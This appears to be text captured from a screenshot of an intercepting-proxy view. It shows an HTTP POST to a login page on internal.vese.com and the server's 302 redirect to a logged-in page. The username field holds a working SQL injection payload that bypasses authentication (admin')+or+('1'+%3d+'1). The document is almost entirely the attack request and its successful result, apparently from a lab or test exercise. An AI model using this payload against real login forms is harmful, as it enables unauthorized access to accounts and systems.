 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: internal.vese.com
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://internal.vese.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://internal.vese.com/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=admin')+or+('1'+%3d+'1&pwd=test
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Sat, 19 Nov 2022 19:49:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Location: http://internal.vese.com/logged.html
8 X-Served-By: internal.vese.com
9 Content-Length: 0
10
11